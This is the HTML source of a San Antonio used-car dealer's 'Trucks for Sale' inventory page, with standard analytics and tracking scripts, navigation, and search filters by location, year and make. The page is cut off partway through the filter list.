

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.a-motorcompany.com/trucks-for-sale
body_size: 17483
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
	<head>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta charset="UTF-8" />
		<meta name="keywords" content="" />
		<meta name="description" content="Explore our collection of quality used trucks for sale at A Motors Sales & Finance. Choose from a variety of reliable options to meet your truck needs." />
		<title>Used Trucks for Sale | A Motors Sales & Finance</title>
		<link rel="shortcut icon" href="//www.a-motorcompany.com/theme_full/favicon.png" />
		
		<!-- General Includes -->
		
				<meta name="cx5_base" content="//www.a-motorcompany.com">
				<meta name="cx5_cookie" content="/">
					
				<!-- Open Graph meta tags for Facebook -->
				<meta property="og:url" content="https://www.a-motorcompany.com/trucks-for-sale">
				<meta property="og:title" content="Used Trucks for Sale | A Motors Sales &amp; Finance">
				<meta property="og:description" content="Explore our collection of quality used trucks for sale at A Motors Sales &amp; Finance. Choose from a variety of reliable options to meet your truck needs.">
				<!-- End Open Graph tags -->
		
				<meta name="scriptrevision" content="2025.12.03.02">
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" integrity="sha384-WskhaSGFgHYWDcbwN70/dfYBj47jz9qbsMId/iRN3ewGhXQFZCSftd1LZCfmhktB" crossorigin="anonymous">
				<link rel="stylesheet" type="text/css"  href="/cssLib/CX5Front/bootstrap/p.bootstrap.default.css?v=2025.12.03.02" />
				<link rel="stylesheet" type="text/css"  href="/cssLib/CX5Front/CX5_Bootstrap_compatibility.css?v=2025.12.03.02" />
				<link rel="stylesheet" type="text/css"  href="/cssLib/CXGeneric.css?v=2025.12.03.02" />
				<link rel="stylesheet" type="text/css"  href="/cssLib/CarExpressFrontStyle.css?v=2025.12.03.02" />
				<link rel="stylesheet" type="text/css"  href="/cssLib/CXForm.css?v=2025.12.03.02" />
				<link rel="stylesheet" type="text/css"  href="/ScriptLib/plugin/bxslider/jquery.bxslider.css?v=2025.12.03.02" />

				<!--[if lt IE 9]>
				<link rel="stylesheet" type="text/css" href="/cssLib/CX5_Front_Window_Sticker-ie.css?v=2025.12.03.02" />
				<link rel="stylesheet" type="text/css" href="/cssLib/CX5_Front_Inventory_Search-ie.css?v=2025.12.03.02" />
				<![endif]-->
				<link rel="stylesheet" type="text/css"  href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/themes/smoothness/jquery-ui.css?v=2025.12.03.02" />
				<link rel="stylesheet" type="text/css"  href="/ScriptLib/plugin/timePicker/jquery.timepicker.min.css?v=2025.12.03.02" />
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700&display=swap" rel="stylesheet">
				<link rel="stylesheet" type="text/css"  href="/cssLib/CX5_Front_Inventory_Search2.css?v=2025.12.03.02" />
				<link rel="stylesheet" type="text/css"  href="/cssLib/CX5_Front_Window_Sticker2.css?v=2025.12.03.02" />

				<script src="/ScriptLib/CX5Front/CX5_price_squeeze.js?v=2025.12.03.02" defer></script>
				<script src="/ScriptLib/CX5Front/CX5_inventory_search.js?v=2025.12.03.02" defer></script>
<!--[if lt IE 9]><script src="/ScriptLib/plugin/html5shiv/html5shiv.min.js?v=3.7.3"></script><![endif]-->
				<script src="/ScriptLib/plugin/modernizr/modernizr-custom.js?v=2025.12.03.02"></script>
				<script src="/ScriptLib/plugin/picturefill/picturefill.min.js?v=2025.12.03.02" async></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-migrate-3.5.2.min.js"></script>
				<script src="/ScriptLib/plugin/plustab/lib/emulatetab/emulatetab.joelpurra.js?v=2025.12.03.02" defer></script>
				<script src="/ScriptLib/plugin/plustab/src/plusastab.joelpurra.js?v=2025.12.03.02" defer></script>
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>
<script defer src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js" integrity="sha384-smHYKdLADwkXOn1EmN1qk/HfnUcbVRZyYmZ4qpPea6sjB/pTJ0euyQp0Mk8ck+5T" crossorigin="anonymous"></script>
				<script src="/ScriptLib/CX5Front/CX5_Bootstrap_compatibility.js?v=2025.12.03.02" defer></script>
				<script src="/ScriptLib/LeadFormObj.js?v=2025.12.03.02" defer></script>
				<script src="/ScriptLib/CX5scripts.js?v=2025.12.03.02"></script>
				<script src="/ScriptLib/CX5validate.js?v=2025.12.03.02" defer></script>
				<script src="/ScriptLib/CarExpressFrontScript.js?v=2025.12.03.02" defer></script>
				<script src="/ScriptLib/CX5Front/CX5_Form_MultiPage.js?v=2025.12.03.02" defer></script>
				<script src="/ScriptLib/CX5Front/CX5_Form_privacy_terms.js?v=2025.12.03.02" defer></script>
				<script src="/ScriptLib/CX5Front/CX5_popup_squeeze.js?v=2025.12.03.02" defer></script>
				<script src="/ScriptLib/plugin/Overthrow-master/overthrow.js?v=2025.12.03.02" defer></script>
				<script src="/ScriptLib/plugin/lazysizes/lazysizes.min.js?v=2025.12.03.02" defer></script>
				<script src="/ScriptLib/slideshow.js?v=2025.12.03.02" defer></script>
				<script src="/ScriptLib/slideshow/slideshow.js?v=2025.12.03.02" defer></script>
				<script src="/ScriptLib/plugin/bxslider/jquery.bxslider.js?v=2025.12.03.02" defer></script>
				<script src="/ScriptLib/CX5Front/CX5_eligibility_selector.js?v=2025.12.03.02" defer></script>
				<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js?v=2025.12.03.02" defer></script>
				<script src="/ScriptLib/plugin/timePicker/jquery.timepicker.min.js?v=2025.12.03.02" defer></script>
				<script src="/ScriptLib/plugin/touchpunch/touchpunch.js?v=2025.12.03.02" defer></script>

                <link rel="canonical" href="https://www.a-motorcompany.com/trucks-for-sale">
<!-- Google Analytics Code --><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

<!-- Additional Google Tracker Array -->
var ga_trackers = [];

</script>

            <!-- Google Analytics - Gtag4 Master Tracker -->
            <script async src="https://www.googletagmanager.com/gtag/js?id=G-98YTSHC8ZK"></script>
            <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'G-98YTSHC8ZK');
            </script>
                                
                    <!-- Default Site Tracker (Gtag4) -->
                    <script async src="https://www.googletagmanager.com/gtag/js?id=G-1T5KBZJS0L"></script>
                    <script>
                    window.dataLayer = window.dataLayer || [];
                    function gtag(){dataLayer.push(arguments);}
                    gtag('js', new Date());
                    gtag('config', 'G-1T5KBZJS0L');
                    </script>
                                        
<!-- Global Site Tag (ga.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4HGBDGXRHL"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-4HGBDGXRHL');
</script>
                    
<!-- End Google Analytics Code -->

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');

<!-- Tracker Name: DigimarkStrategies -->
fbq('init', '300942176252571');

fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->

<!-- Track Lead with Facebook Pixel on form submit -->
<script type="text/javascript">
$(function()
{
	$(document).on('CE5_Event_FormSubmit', function()
	{
		fbq('track', 'Lead');
	});
});
</script>
<!-- End Track Lead with Facebook Pixel on form submit -->

<!-- Google Tag Manager -->

<!-- Tracker Name: Affinitiv 1 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WC8LR6MF');</script>

<!-- Tracker Name: Affinitiv 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TV6GQKM3');</script>

<!-- End Google Tag Manager -->

<!-- Header Scripts -->

<!-- Name: Google Fonts -->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700;800&display=swap" rel="stylesheet">

<!-- End Header Scripts -->
		<!-- /General includes -->
		
		<!-- Google Maps : to work, this must be included -->
		<meta name="viewport" content="initial-scale=1.0, user-scalable=yes, width=device-width" />
		<!--/Google Maps-->
		
		<!-- jQuery Slide Menu -->
		<link rel="stylesheet" type="text/css" href="//www.a-motorcompany.com/theme_full/scripts/jqueryslidemenu.css" />
		<!--[if lte IE 7]>
		<style type="text/css">
		html .jquerycssmenu{height: 1%;} /*Holly Hack for IE7 and below*/
		</style>
		<![endif]-->
		<script defer src="//www.a-motorcompany.com/theme_full/scripts/jqueryslidemenu.js"></script>
		<!-- /jQuery Slide Menu -->
		
		<link rel="stylesheet" href="//www.a-motorcompany.com/theme_full/style.css" />
		
		<script defer src="//www.a-motorcompany.com/theme_full/scripts/scripts.js"></script>
        <script defer src="//www.a-motorcompany.com/theme_full/scripts/ios-orientationchange-fix.min.js"></script>

		<script>
			$(document).ready(function() {
				$(".menu_holder li a").each(function() {
					if ($(this).next().length > 0) {
						$(this).addClass("parent");
					};
				});
				$(".toggleMenu").click(function(e) {
					e.preventDefault();
					$(this).toggleClass("active");
					$(".jqueryslidemenu").toggle();
				});
			});
			$(window).bind('orientationchange', function() {
				//location.reload();
				if ($('.jqueryslidemenu').css('display') == 'none')
				{
					$('.jqueryslidemenu').css('display','inline');
				}
			});
		</script>
		
		
	</head>

	<body id="ce5_page_44388" class="ce5_template_page">
<!-- Google Tag Manager (noscript) -->

<!-- Name: Affinitiv 1 -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WC8LR6MF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- Name: Affinitiv 2 -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TV6GQKM3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->

				<!-- Facebook Pixel Code (noscript) -->
				<noscript>
				
				<!-- Tracker Name: DigimarkStrategies -->
				<img height="1" width="1" src="https://www.facebook.com/tr?id=300942176252571&ev=PageView&noscript=1" alt="Facebook Tracker Image"/>
				</noscript>
				<!-- End Facebook Pixel Code (noscript) -->
		<div id="wrapper">
		    
<div id="phoneTop">
		<div class="butIcon"><a href="//www.a-motorcompany.com/" aria-label="Go to Website Home"><i class="fas fa-home" aria-hidden></i></a></div>
        <div class="butIcon"><a href="//www.a-motorcompany.com/contact" aria-label="Contact A Motors Sales & Finance"><i class="fas fa-envelope" aria-hidden></i></a></div>
        <div class="butIcon"><a href="//www.a-motorcompany.com/hours-directions" aria-label="Get Directions to A Motors Sales & Finance"><i class="fas fa-map-marker-alt" aria-hidden></i></a></div>
        <div class="butIcon"><a href="https://www.facebook.com/amotorcompany" aria-label="Follow us on Facebook" target="_blank"><i class="fab fa-facebook-f" aria-hidden></i></a></div>
        <div class="butIconLast"><a href="https://www.instagram.com/amotorcompany/" aria-label="Follow us on Instagram"  target="_blank"><i class="fab fa-instagram"  aria-hidden></i></a></div>
        <div class="clear"></div>
    </div><!-- close phoneTop -->
	<header id="header">
        
        <div class="topHeadBar">
            <div class="wrapper1300 topHeadBarFlex">
                <div class="translate"><div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script></div>
                <div class="headSocial">
                    <a href="https://www.facebook.com/amotorcompany" target="_blank"><i class="fab fa-facebook-square" aria-hidden></i> &nbsp;Facebook</a>
                    <a href="https://www.instagram.com/amotorcompany" target="_blank"><i class="fab fa-instagram"  aria-hidden></i> &nbsp;Instagram</a>
                </div>
            </div><!-- close wrapper1300 -->
        </div><!-- close topHeadBar -->
        
        <div class="mainHead">
            <div class="wrapper1300 mainHeadFlex">
                <div class="logo"><a href="//www.a-motorcompany.com/"><img src="//www.a-motorcompany.com/theme_full/images/a-motors-sales-and-finance-logo.png" alt="A Motor Sales & Finance" /></a></div>
                <div class="dlrPhones">
                    San Pedro Ave: (210) 758-5305<br/>
                    Sherwood Dr: (210) 858-3100<br/>
                    1604/Braun Rd: (210) 370-3058
                </div>
            </div><!-- close wrapper1300 mainHeadFlex -->
        </div><!-- close mainHead -->
        
    </header>
    <nav id="nav">
				<a href="#" class="toggleMenu"><img src="//www.a-motorcompany.com/theme_full/images/menu.png" alt="Menu"></a>
				<div id="myslidemenu" class="jqueryslidemenu">
					
			<!-- Begin navigation menu -->
			<ul class="menu_holder nav navbar-nav" id="menu_list">
					<li class=""><a id="menu_item_1000076" class="menu_item menu_item_page" href="//www.a-motorcompany.com/index">HOME</a></li>
					<li class="dropdown"><a id="menu_item_1000077" class="menu_item menu_item_page dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" href="//www.a-motorcompany.com/san-antonio-vehicles-for-sale">INVENTORY<span class="caret"></span></a>
								<ul class="dropdown-menu">
					<li class=""><a id="menu_item_1000078" class="menu_item menu_item_page" href="//www.a-motorcompany.com/san-antonio-vehicles-for-sale">Search All Inventory</a></li>
					<li class=""><a id="menu_item_1000079" class="menu_item menu_item_page" href="//www.a-motorcompany.com/san-pedro-inventory">San Pedro Inventory</a></li>
					<li class=""><a id="menu_item_1000080" class="menu_item menu_item_page" href="//www.a-motorcompany.com/sherwood-inventory">Sherwood Inventory</a></li>
					<li class=""><a id="menu_item_1000081" class="menu_item menu_item_page" href="//www.a-motorcompany.com/1604-inventory">1604/Braun Rd Inventory</a></li>
					<li class=""><a id="menu_item_1000082" class="menu_item menu_item_page" href="//www.a-motorcompany.com/cars-for-sale">Cars for Sale</a></li>
					<li class=""><a id="menu_item_1000083" class="menu_item menu_item_page" href="//www.a-motorcompany.com/suvs-for-sale">Suvs for Sale</a></li>
					<li class=""><a id="menu_item_1000084" class="menu_item menu_item_page" href="//www.a-motorcompany.com/trucks-for-sale">Trucks for Sale</a></li>
					<li class=""><a id="menu_item_1000085" class="menu_item menu_item_page" href="//www.a-motorcompany.com/vans-for-sale">Vans for Sale</a></li>
						</ul>
					</li>
					<li class=""><a id="menu_item_1000086" class="menu_item menu_item_page" href="//www.a-motorcompany.com/vehicle-specials">SPECIALS</a></li>
					<li class=""><a id="menu_item_1000087" class="menu_item menu_item_page" href="//www.a-motorcompany.com/credit-application">GET APPROVED</a></li>
					<li class=""><a id="menu_item_1000088" class="menu_item menu_item_page" href="//www.a-motorcompany.com/get-pre-qualified-with-capital-one">GET PRE-QUALIFIED WITH CAPITAL ONE (NO IMPACT TO YOUR CREDIT SCORE)</a></li>
					<li class=""><a id="menu_item_1000089" class="menu_item menu_item_page" href="//www.a-motorcompany.com/value-your-trade">VALUE YOUR TRADE</a></li>
					<li class="dropdown"><a id="menu_item_1000090" class="menu_item menu_item_page dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" href="//www.a-motorcompany.com/about">ABOUT US<span class="caret"></span></a>
								<ul class="dropdown-menu">
					<li class=""><a id="menu_item_1000091" class="menu_item menu_item_page" href="//www.a-motorcompany.com/about">Why Choose A Motors</a></li>
					<li class=""><a id="menu_item_1000092" class="menu_item menu_item_page" href="//www.a-motorcompany.com/hours-directions">Hours & Directions</a></li>
					<li class=""><a id="menu_item_1000093" class="menu_item menu_item_page" href="//www.a-motorcompany.com/testimonials">Testimonials</a></li>
					<li class=""><a id="menu_item_1000094" class="menu_item menu_item_page" href="//www.a-motorcompany.com/contact">Contact Us</a></li>
					<li class=""><a id="menu_item_1000095" class="menu_item menu_item_page" href="//www.a-motorcompany.com/meet-the-staff">Meet the Staff</a></li>
					<li class=""><a id="menu_item_1000096" class="menu_item menu_item_page" href="//www.a-motorcompany.com/testimonials">Testimonials</a></li>
					<li class=""><a id="menu_item_1000097" class="menu_item menu_item_page" href="//www.a-motorcompany.com/a-motors-sales--finance-blog">A Motors Sales & Finance Blog</a></li>
					<li class=""><a id="menu_item_1000098" class="menu_item menu_item_page" href="//www.a-motorcompany.com/accessibility">Accessibility</a></li>
								</ul>
							</li>
			</ul> <!-- end ul -->
			<!-- end navigation menu -->				</div>
			<div class="clear"></div>
    </nav>
    <div class="clear"></div>
<div id="content">
    <div class="wrapper1300">
<div class="pageHeader">
<h1>Trucks For Sale in San Antonio, TX</h1>

<div class="invBanners">
<div class="invBanner1"><a href="//www.a-motorcompany.com/value-your-trade"><img alt="Get Your Instant Trade Value" src="//www.a-motorcompany.com/theme_full/images/value-your-trade-half-banner.jpg"></a></div>

<div class="invBanner2"><a href="//www.a-motorcompany.com/five-year-maintenance-plan"><img alt="Car Care Program" src="//www.a-motorcompany.com/theme_full/images/care-plan-half-banner.jpg"></a></div>
</div>
<!-- close invBanners -->
</div>

<div class="fullPage">
		<div id="searchpage" data-last="0" class="">
			<input type="hidden" id="search_page_search_id" value="usedtrucks">
	
				<style>
					.is_price_line_payment {
						color: #ffffff;
					}
					a.paymentlink.ui-state-default,
					a.paymentlink .btn,
                    a.paymentlink.ratebtn
					{
						background-image: none;
						background-color: #c00000;
					}
					
					
				</style> <div id="searchCriteria">
                    
				<div id="list_keyword">
					<input type="text" id="cx5_is_search_keyword" class="searchonchange" placeholder="Search by Keyword" value="">
					<div id="cx5_is_search_keyword_go">Search</div>
				</div>
                    <div id="filter_mobile_toggle">
                        <span id="filter_mobile_show">SHOW FILTERS <img src="/cssLib/CX5Front/mobile-menu-bars.png" alt="menu_icon"></span>
                        <span id="filter_mobile_hide" style="display:none;">HIDE FILTERS <img src="/cssLib/CX5Front/mobile-menu-bars.png" alt="menu_icon"></span>
                    </div>
                    <div id="searchFilters">
                        <div id="filterTop">
                            <label>Filters</label>
                            <span id="reset">Clear all filters</span>
                        </div>
                        <div id="criterialist">
			<li class="criteria_item" id="list_locations">
				<div class="criteria_label criteria_full">Locations<i class="fa fa-caret-up"></i><i class="fa fa-caret-down"></i></div>
				
                
                <div id="criteria_list_locations" style="display: none;" class="criteria_slideout overthrow cx5_content" criteria="locations">
                <div class="filterapply" style="display:none"><span>Apply this filter</span></div><div class="filterclear" value="locations">Clear this filter</div>
                
					<ul>
                <li>
                    <input type="checkbox" name="check_location_1604_9166" id="check_location_1604_9166" myval="1604_9166" displayname="1604/Braun">
                    <label for="check_location_1604_9166">
                        <span class="cx_is_loc_lname">1604/Braun</span> (7)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_location_SP+A_9166" id="check_location_SP+A_9166" myval="SP+A_9166" displayname="San Pedro Ave">
                    <label for="check_location_SP+A_9166">
                        <span class="cx_is_loc_lname">San Pedro Ave</span> (5)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_location_SH+DR_9166" id="check_location_SH+DR_9166" myval="SH+DR_9166" displayname="Sherwood Dr">
                    <label for="check_location_SH+DR_9166">
                        <span class="cx_is_loc_lname">Sherwood Dr</span> (17)
                    </label>
                </li>
					</ul>
                </div>    
			</li>
			<li class="criteria_item" id="list_certified">
				<div class="criteria_label criteria_full">Certified<i class="fa fa-caret-up"></i><i class="fa fa-caret-down"></i></div>
				
                
                <div id="criteria_list_certified" style="display: none;" class="criteria_slideout overthrow cx5_content" criteria="certified">
                <div class="filterapply" style="display:none"><span>Apply this filter</span></div><div class="filterclear" value="certified">Clear this filter</div>
                
								<ul>
									<li>
										<label for="check_certified">Narrow by Certified Status</label>
										<select name="check_certified" id="check_certified">
											<option data-value="allcertified" displayname="All Vehicles" value="allcertified" selected>All Vehicles (29)</option>
											<option data-value="certified" displayname="Certified Vehicles Only" value="certified">Certified Vehicles Only (0)</option>
											<option data-value="notcertified" displayname="Non-Certified Vehicles Only" value="noncertified">Non-Certified Vehicles (29)</option>
										</select>
									</li>
								</ul>
                </div>    
			</li>
			<li class="criteria_item" id="list_class">
				<div class="criteria_label criteria_full">Classes<i class="fa fa-caret-up"></i><i class="fa fa-caret-down"></i></div>
				
                
                <div id="criteria_list_class" style="display: none;" class="criteria_slideout overthrow cx5_content" criteria="class">
                <div class="filterapply" style="display:none"><span>Apply this filter</span></div><div class="filterclear" value="class">Clear this filter</div>
                
					<ul>
                <li>
                    <input type="checkbox" name="check_class_21" id="check_class_21" myval="21" displayname="Full Size Truck">
                    <label for="check_class_21">
                        Full Size Truck (27)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_class_23" id="check_class_23" myval="23" displayname="Compact Truck">
                    <label for="check_class_23">
                        Compact Truck (2)
                    </label>
                </li>
					</ul>
                </div>    
			</li>
			<li class="criteria_item" id="list_years">
				<div class="criteria_label criteria_full">Years<i class="fa fa-caret-up"></i><i class="fa fa-caret-down"></i></div>
				
                
                <div id="criteria_list_years" style="display: none;" class="criteria_slideout overthrow cx5_content" criteria="year">
                <div class="filterapply" style="display:none"><span>Apply this filter</span></div><div class="filterclear" value="year">Clear this filter</div>
                
					<ul>
                <li>
                    <input type="checkbox" name="check_year_2023" id="check_year_2023" myval="2023" displayname="2023">
                    <label for="check_year_2023">
                        2023 (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_year_2022" id="check_year_2022" myval="2022" displayname="2022">
                    <label for="check_year_2022">
                        2022 (2)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_year_2021" id="check_year_2021" myval="2021" displayname="2021">
                    <label for="check_year_2021">
                        2021 (3)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_year_2020" id="check_year_2020" myval="2020" displayname="2020">
                    <label for="check_year_2020">
                        2020 (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_year_2019" id="check_year_2019" myval="2019" displayname="2019">
                    <label for="check_year_2019">
                        2019 (9)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_year_2018" id="check_year_2018" myval="2018" displayname="2018">
                    <label for="check_year_2018">
                        2018 (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_year_2017" id="check_year_2017" myval="2017" displayname="2017">
                    <label for="check_year_2017">
                        2017 (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_year_2016" id="check_year_2016" myval="2016" displayname="2016">
                    <label for="check_year_2016">
                        2016 (3)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_year_2015" id="check_year_2015" myval="2015" displayname="2015">
                    <label for="check_year_2015">
                        2015 (4)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_year_2014" id="check_year_2014" myval="2014" displayname="2014">
                    <label for="check_year_2014">
                        2014 (2)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_year_2013" id="check_year_2013" myval="2013" displayname="2013">
                    <label for="check_year_2013">
                        2013 (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_year_2004" id="check_year_2004" myval="2004" displayname="2004">
                    <label for="check_year_2004">
                        2004 (1)
                    </label>
                </li>
					</ul>
                </div>    
			</li>
                <div id="criteria_list_price_hidden">
								<input type="hidden" id="search_price_min" value="1" class="numeric">
								<input type="hidden" id="search_price_max" value="39980" class="numeric">
								<input type="hidden" id="search_price_lowest" value="1" class="numeric">
								<input type="hidden" id="search_price_highest" value="39980" class="numeric">
								<input type="hidden" id="search_pay_min" value="1" class="numeric">
								<input type="hidden" id="search_pay_max" value="614" class="numeric">
								<input type="hidden" id="search_pay_lowest" value="1" class="numeric">
								<input type="hidden" id="search_pay_highest" value="614" class="numeric">
								<input type="hidden" id="qsp" value="yes"></div>
				<div class="criteria_item" id="list_price">
                <div class="criteria_label criteria_full">Price<i class="fa fa-caret-up"></i><i class="fa fa-caret-down"></i></div>
					<div class="criteria_slideout cx5_content" style="display:none">
                        <div class="filterapply" style="display:none"><span>Apply this filter</span></div>
                        <div class="filterclear" value="">Clear this filter</div>
                        <div class="priceorpay">
                            <span class="pricepaylabel">Price</span>
                        </div>   
                        <div id="ct1_1" class="active">
                            <div id="criteria_price_slider"></div>
                            $<input type="text" name="criteria_price_min" id="criteria_price_min" class="criteria_text money_field" style="height:19px;"> to 
                            $<input type="text" name="criteria_price_max" id="criteria_price_max" class="criteria_text money_field" style="height:19px;">
                        </div>
					</div>
				</div>
                    <div class="criteria_item" id="list_payment">
                        <div class="criteria_label criteria_full">Payment<i class="fa fa-caret-up"></i><i class="fa fa-caret-down"></i></div>
                        <div class="criteria_slideout cx5_content" style="display: none;">
                            <div class="filterapply" style="display:none"><span>Apply this filter</span></div>
                            <div class="filterclear" value="">Clear this filter</div>
                            <div class="priceorpay">
                                <span class="pricepaylabel">Payment</span>
                            </div>
                            <div id="ct1_2" class="active">
                                <div id="criteria_payment_slider"></div>
                                $<input type="text" name="criteria_payment_min" id="criteria_payment_min" class="criteria_text money_field" style="height:19px;"> to 
                                $<input type="text" name="criteria_payment_max" id="criteria_payment_max" class="criteria_text money_field" style="height:19px;">
                            </div>
                        </div>
                    </div>
			<li class="criteria_item" id="list_makes">
				<div class="criteria_label criteria_full">Makes<i class="fa fa-caret-up"></i><i class="fa fa-caret-down"></i></div>
				
                
                <div id="criteria_list_makes" style="display: none;" class="criteria_slideout overthrow cx5_content" criteria="make">
                <div class="filterapply" style="display:none"><span>Apply this filter</span></div><div class="filterclear" value="make">Clear this filter</div>
                
					<ul>
                <li>
                    <input type="checkbox" name="check_make_13" id="check_make_13" myval="13" displayname="Chevrolet">
                    <label for="check_make_13">
                        Chevrolet (6)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_make_23" id="check_make_23" myval="23" displayname="Ford">
                    <label for="check_make_23">
                        Ford (13)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_make_27" id="check_make_27" myval="27" displayname="GMC">
                    <label for="check_make_27">
